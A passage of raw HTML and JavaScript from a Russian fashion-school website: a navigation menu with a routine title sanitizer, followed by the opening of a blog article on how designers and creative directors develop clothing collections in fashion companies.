school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <a href="https://scuola-stile.com/category/blog/">Блог: уроки моды и стиля онлайн</a> &raquo; <span>Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри</span></nav></div></div></section><section id="section-3-44733" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-22-44733" class="ct-headline"><span id="span-23-44733" class="ct-span" >Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри</span></h1><div id='inner_content-17-44733' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="800" height="800" src="https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000-800x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000-800x800.jpg 800w, https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000-300x300.jpg 300w, https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000-250x250.jpg 250w, https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000-768x768.jpg 768w, https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри</h3>
<p>Дизайнер одежды может работать на себя и запустить свою марку одежды или устроиться на работу в дизайнерскую компанию. Работа в дизайнерской компании - это хорошая возможность придумывать одежду, получать стабильную зарплату и расти в карьере.</p>
<p>Сегодня <a href="https://scuola-stile.com/?p=18309">Юлия Кулакова</a>, которая долгое время сама работала главным дизайнером в компании одежды, и по совместительству преподаватель нашего <a href="https://scuola-stile.com/?p=19165">курса “Дизайн одежды“</a>, расскажет о том, чем занимаются дизайнеры одежды в такой компании и как они придумывают коллекции.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Кто такой главный дизайнер?</h3>
<p>В любом бренде, который разрабатывает одежду, есть главный дизайнер.<br />
У главного дизайнера <a href="https://scuola-stile.com/?p=26384">в подчинении команда fashion-дизайнеров</a>. Именно эти люди занимаются разработкой одежды.</p>
<blockquote><p>
Чем больше бренд, тем больше дизайнерская команда.<br />
В больших компаниях главный дизайнер называется креативным директором.
</p></blockquote>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Что делает главный дизайнер и креативный директор?</h3>
<ul>
<li>
<h4>Создаёт главную идею нового сезона коллекции</h4>
</li>
</ul>
<p>Каждый сезон начинается с собрания всех fashion-дизайнеров с креативным директором. Он решает, что будет вдохновением для коллекции.</p>
<p>К примеру, он говорит своей команде: “Тема сезона - Путешествия”.<br />
Он показывает мудборд с картинками и <a href="https://scuola-stile.com/?p=25885">все начинают работать над эскизами одежды</a>.<br />
Задача дизайнеров - придумать такую одежду, которая будет отражать эту тему.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="597" height="800" src="https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_работает_за_компьютером-597x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_работает_за_компьютером-597x800.jpg 597w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_работает_за_компьютером-224x300.jpg 224w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_работает_за_компьютером-187x250.jpg 187w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_работает_за_компьютером.jpg 661w" sizes="(max-width: 597px) 100vw, 597px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="800" height="533" src="https://scuola-stile.com/wp-content/uploads/2020/03/групповая_работа-800x533.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/групповая_работа-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2020/03/групповая_работа-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2020/03/групповая_работа-250x167.jpg 250w, https://scuola-stile.com/wp-content/uploads/2020/03/групповая_работа-768x512.jpg 768w, https://scuola-stile.com/wp-content/uploads/2020/03/групповая_работа.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Интересно:</h3>
<p>В одном из известных брендов во Франции работала моя знакомая. Она рассказывала про то, как у них создавалась коллекция. Перед новым сезоном заходит креативный директор, кидает на стол жжённую бумагу и говорит: "Тема коллекции - Счастье. Думайте".<br />
И дизайнеры (их было четверо) садились думать.<br />
А жжёная бумага во время разработки коллекции находилась под стеклянным колпаком.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="534" height="800" src="https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага_горит-534x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага_горит-534x800.jpg 534w, https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага_горит-200x300.jpg 200w, https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага_горит-167x250.jpg 167w, https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага_горит.jpg 668w" sizes="auto, (max-width: 534px) 100vw, 534px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
